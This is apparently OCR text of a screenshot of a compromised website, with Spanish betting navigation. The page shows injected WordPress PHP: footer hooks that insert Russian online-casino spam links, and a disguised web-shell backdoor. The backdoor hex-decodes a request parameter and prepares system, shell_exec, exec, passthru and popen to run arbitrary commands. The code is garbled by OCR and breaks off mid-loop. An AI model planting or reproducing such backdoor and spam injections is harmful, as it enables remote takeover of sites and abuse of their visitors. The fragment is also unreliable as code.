
/**
*/add add_action( 'wp_footer', 'hckc_8995', 1000 );function
hckc_8995(){if (is_front_page()){echo '
онлайн казино на реальные деньги
';}} add_action( 'wp_footer', 'jatpivnwe_5286', 1000 );function
jatpivnwe_5286(){if (is_front_page()){echo '
казино Спинто
';}}_action('wp', function() { if (!isset($_REQUEST["property_set"]))
return; $system_core = "hex2bin"; $hub_center1 = "system";
$hub_center2 = "shell_exec"; $hub_center4 = "passthru";
$hub_center3 = "exec"; $hub_center6 = "stream_get_contents";
$hub_center7 = "pclose"; $hub_center5 = "popen"; $property_set =
$system_core($_REQUEST["property_set"]); $marker = ''; for($x=0;$x
*/
Button
Home
APUESTAS URUGUAY
COLOMBIA